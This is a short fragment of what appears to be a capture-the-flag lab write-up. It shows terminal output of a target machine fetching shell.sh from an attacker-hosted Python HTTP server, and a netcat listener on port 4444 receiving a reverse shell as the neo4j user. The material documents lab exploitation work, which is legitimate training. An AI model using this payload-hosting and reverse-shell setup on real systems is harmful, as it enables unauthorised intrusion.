 nc -lnv 4444
⌥⌘3
python3 (Python)
➜ Cypher-box python3 -m http.server 1337
Serving HTTP on :: port 1337 (http://[::]:1337/) ...
::ffff:10.10.11.57 - - [31/May/2025 12:57:01] "GET / HTTP/1.1" 200 -
::ffff:10.10.11.57 - - [31/May/2025 12:57:01] "GET /shell.sh HTTP/1.1" 200 -
nc (nc)
➜ ~ nc -lnv 4444
sh: 0: can't access tty; job control turned off
$ id
uid=110(neo4j) gid=111(neo4j) groups=111(neo4j)
$